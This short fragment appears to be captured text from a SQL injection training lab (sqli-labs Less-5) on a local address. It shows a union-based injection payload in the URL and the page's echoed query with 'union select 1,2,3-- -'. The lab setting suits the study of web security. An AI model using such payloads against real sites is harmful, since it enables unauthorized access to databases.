 192.168.2.135/sqli/Less-5/?id=-1' union select
2
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- -' LIMIT 0,1
You are in...........